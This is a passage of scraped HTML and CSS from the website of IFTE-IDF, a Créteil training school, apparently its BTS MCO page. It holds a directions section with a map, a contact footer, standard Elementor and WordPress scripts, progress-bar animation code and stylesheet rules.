				</div>
				</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e01ac8 e-flex e-con-boxed e-con e-parent" data-id="2e01ac8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ab3191 e-con-full e-flex e-con e-child" data-id="1ab3191" data-element_type="container">
				<div class="elementor-element elementor-element-9ee524c elementor-widget elementor-widget-heading" data-id="9ee524c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tous les chemins mènent à l'IFTE-IDF de Créteil</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-758e8da e-con-full e-flex e-con e-child" data-id="758e8da" data-element_type="container">
		<div class="elementor-element elementor-element-d402d3c e-flex e-con-boxed e-con e-child" data-id="d402d3c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d62d338 elementor-widget elementor-widget-heading" data-id="d62d338" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Trouvez votre itinéraire pour nous rejoindre que vous veniez de : </p>				</div>
				</div>
				<div class="elementor-element elementor-element-06f562c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06f562c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Val de Marne (94)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Paris (75)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Seine et Marne (77)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Essonne (91)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hauts de Seine (92)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Seine Saint Denis (93)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-166cec7 e-flex e-con-boxed e-con e-child" data-id="166cec7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2b7409d elementor-widget elementor-widget-google_maps" data-id="2b7409d" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=IFTE%20IDF&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"
					title="IFTE IDF"
					aria-label="IFTE IDF"
			></iframe>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="75" class="elementor elementor-75 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2c13ec6 e-con-full e-flex e-con e-parent" data-id="2c13ec6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-15efbe1 e-con-full e-flex e-con e-child" data-id="15efbe1" data-element_type="container">
				<div class="elementor-element elementor-element-d58878b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d58878b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-0295f86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0295f86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">6 rue Albert Einstein<br>94000 Créteil</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">01 43 77 77 45</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@ifte-idf.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a2e9e24 elementor-widget elementor-widget-text-editor" data-id="a2e9e24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.ifte-idf.com/politique-de-confidentialite/">Politique de confidentialité</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-48f116e e-con-full e-flex e-con e-child" data-id="48f116e" data-element_type="container">
				<div class="elementor-element elementor-element-b531be5 elementor-widget elementor-widget-heading" data-id="b531be5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Étudiants</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5593c7b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5593c7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/faq-etudiants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/offres-demploi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">Offre d'emploi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-987a608 elementor-widget elementor-widget-heading" data-id="987a608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diplômes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5a83acb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a83acb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +4 / 5</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aed145e e-con-full e-flex e-con e-child" data-id="aed145e" data-element_type="container">
				<div class="elementor-element elementor-element-234ff09 elementor-widget elementor-widget-heading" data-id="234ff09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Entreprises</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a169fb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a169fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/cvtheque/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Trouver un alternant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/faq-entreprises/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">FAQ Entreprise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-93e95ce e-con-full e-flex e-con e-child" data-id="93e95ce" data-element_type="container">
				<div class="elementor-element elementor-element-ae57f4e elementor-widget elementor-widget-heading" data-id="ae57f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ressources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1024ebc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1024ebc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/actualites/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Actualités</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d22882d e-flex e-con-boxed e-con e-parent" data-id="d22882d" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='flatpickr-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-3852-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-3852.css?ver=1769736752' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.4' media='all' />
<script src="https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ifte-idf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ifte-idf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3851968aa8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2746,"title":"BTS%20MCO%20-%20Management%20Commercial%20Op%C3%A9rationnel%20-%20IFTE%20IDF","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.4" id="e-sticky-js"></script>
<script src="https://www.ifte-idf.com/wp-content/uploads/ac_assets/uc_circle_progress_bar/jquery.circle.min.js?ver=2.0.5" id="uc_ac_assets_file_jquery_circle_min_js_10804-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ifte-idf.com\/wp-admin\/admin-ajax.php","nonce":"e46a39dde8","urls":{"assets":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ifte-idf.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>

<!--   Unlimited Elements 2.0.5 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Circle Progress Bar scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_circle_progress_bar_elementor_b913205_start(){
  
  function startBar(){
  
    jQuery("#uc_uc_circle_progress_bar_elementor_b913205 .uc_dial").each(function () { 

      var elm = jQuery(this);
      var color = elm.attr("data-fgColor");  
      var perc = elm.attr("value");  

      elm.knob({
          'value': 0, 
          'min':0,
          'max':100,
          "skin":"tron",
          "readOnly":true,
          "thickness":0.2,
          'dynamicDraw': true,
          "displayInput":false
      });

      jQuery({value: 0}).animate({ value: perc }, {
          duration: 2000,
          easing: 'swing',
          progress: function () {                  
          elm.val(Math.ceil(this.value)).trigger('change');
          }
      });

      //circular progress bar color
      jQuery(this).append(function() {
          elm.parent().parent().find('.uc_circular-bar-content').css('color',color);
          elm.parent().parent().find('.uc_circular-bar-content label').text(perc+'%');
      });

    });
    
  } 
  
  function isElementInViewport(objElement) {
		  
  	var elementTop = objElement.offset().top;
	var elementBottom = elementTop + objElement.outerHeight();

	var viewportTop = jQuery(window).scrollTop();
	var viewportBottom = viewportTop + jQuery(window).height();

	return (elementBottom > viewportTop && elementTop < viewportBottom);
  }

  var objBar = jQuery("#uc_uc_circle_progress_bar_elementor_b913205");
  var isVisible = isElementInViewport(objBar);
  
  if(isVisible)
     startBar();
  else{
  	jQuery(window).on("scroll",function(){
        var isInited = objBar.data("inited");
        if(isInited == true)
        	return(true);
            
        var isVisible = isElementInViewport(objBar);
        if(isVisible){
        	objBar.data("inited", true);
            startBar();
    	}
            
  	});
  }
    
 }if(jQuery("#uc_uc_circle_progress_bar_elementor_b913205").length) uc_uc_circle_progress_bar_elementor_b913205_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_circle_progress_bar_elementor_b913205").length) uc_uc_circle_progress_bar_elementor_b913205_start();});
});

/* Circle Progress Bar scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_circle_progress_bar_elementor_2f5f874_start(){
  
  function startBar(){
  
    jQuery("#uc_uc_circle_progress_bar_elementor_2f5f874 .uc_dial").each(function () { 

      var elm = jQuery(this);
      var color = elm.attr("data-fgColor");  
      var perc = elm.attr("value");  

      elm.knob({
          'value': 0, 
          'min':0,
          'max':100,
          "skin":"tron",
          "readOnly":true,
          "thickness":0.2,
          'dynamicDraw': true,
          "displayInput":false
      });

      jQuery({value: 0}).animate({ value: perc }, {
          duration: 2000,
          easing: 'swing',
          progress: function () {                  
          elm.val(Math.ceil(this.value)).trigger('change');
          }
      });

      //circular progress bar color
      jQuery(this).append(function() {
          elm.parent().parent().find('.uc_circular-bar-content').css('color',color);
          elm.parent().parent().find('.uc_circular-bar-content label').text(perc+'%');
      });

    });
    
  } 
  
  function isElementInViewport(objElement) {
		  
  	var elementTop = objElement.offset().top;
	var elementBottom = elementTop + objElement.outerHeight();

	var viewportTop = jQuery(window).scrollTop();
	var viewportBottom = viewportTop + jQuery(window).height();

	return (elementBottom > viewportTop && elementTop < viewportBottom);
  }

  var objBar = jQuery("#uc_uc_circle_progress_bar_elementor_2f5f874");
  var isVisible = isElementInViewport(objBar);
  
  if(isVisible)
     startBar();
  else{
  	jQuery(window).on("scroll",function(){
        var isInited = objBar.data("inited");
        if(isInited == true)
        	return(true);
            
        var isVisible = isElementInViewport(objBar);
        if(isVisible){
        	objBar.data("inited", true);
            startBar();
    	}
            
  	});
  }
    
 }if(jQuery("#uc_uc_circle_progress_bar_elementor_2f5f874").length) uc_uc_circle_progress_bar_elementor_2f5f874_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_circle_progress_bar_elementor_2f5f874").length) uc_uc_circle_progress_bar_elementor_2f5f874_start();});
});
</script>
<script
id="partoo-messaging-widget"
type="module"
src="https://cdn.partoo.co/widget/prod/latest.js"
token="e57a84db-2b9a-4922-8e2c-371d1c1e18d5"
icon="message_logo_icon"
color="#0085f2"
policy-url="https://app.partoo.co/privacy/messaging/56e0fc92-83bf-4301-92aa-109cd6769d30?lang=fr"
country="FR"
></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-5.css?ver=1769736751
body_size: 517
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-94a9d15:#3591F9;--e-global-color-effa603:#E01B7A;--e-global-color-a04be93:#333333;--e-global-color-09e7159:#000000;--e-global-color-cee0f82:#FFFFFF;--e-global-color-0ecf6f0:#FAF9FF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;color:#5A5A5A;font-size:18px;font-weight:400;line-height:26px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-effa603 );font-size:18px;font-weight:600;}.elementor-kit-5 h1{color:var( --e-global-color-09e7159 );font-size:30px;font-weight:800;}.elementor-kit-5 h2{color:var( --e-global-color-94a9d15 );font-size:28px;font-weight:700;line-height:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-2746.css?ver=1769762713
body_size: 2994
content:
.elementor-2746 .elementor-element.elementor-element-f5ede42{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2746 .elementor-element.elementor-element-f5ede42:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-f5ede42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ifte-idf.com/wp-content/uploads/2022/12/fond_lp.jpg");}.elementor-2746 .elementor-element.elementor-element-4f1a6b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-2746 .elementor-element.elementor-element-2d8afea .elementor-heading-title{font-size:45px;line-height:50px;color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-f29b183 > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-2746 .elementor-element.elementor-element-f29b183 .elementor-heading-title{font-weight:300;color:var( --e-global-color-cee0f82 );}.elementor-2746 .elementor-element.elementor-element-6927187 > .elementor-widget-container{background-color:var( --e-global-color-cee0f82 );padding:30px 30px 30px 30px;}.elementor-2746 .elementor-element.elementor-element-6927187{text-align:center;}.elementor-2746 .elementor-element.elementor-element-6927187 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-2746 .elementor-element.elementor-element-10ed4ee{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2746 .elementor-element.elementor-element-10ed4ee:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-10ed4ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEFD6;}.elementor-2746 .elementor-element.elementor-element-4b35bdf{text-align:center;}.elementor-2746 .elementor-element.elementor-element-4b35bdf .elementor-heading-title{font-size:34px;font-weight:700;}.elementor-2746 .elementor-element.elementor-element-bfa1d0d{text-align:center;}.elementor-2746 .elementor-element.elementor-element-011889f > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-field-group{padding-right:calc( 11px/2 );padding-left:calc( 11px/2 );margin-bottom:16px;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-form-fields-wrapper{margin-left:calc( -11px/2 );margin-right:calc( -11px/2 );margin-bottom:-16px;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2746 .elementor-element.elementor-element-011889f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2746 .elementor-element.elementor-element-011889f .elementor-labels-inline .elementor-field-group > label{padding-left:12px;}body:not(.rtl) .elementor-2746 .elementor-element.elementor-element-011889f .elementor-labels-inline .elementor-field-group > label{padding-right:12px;}body .elementor-2746 .elementor-element.elementor-element-011889f .elementor-labels-above .elementor-field-group > label{padding-bottom:12px;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-field-type-html{padding-bottom:0px;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-effa603 );color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-button[type="submit"]{background-color:var( --e-global-color-effa603 );color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2746 .elementor-element.elementor-element-011889f 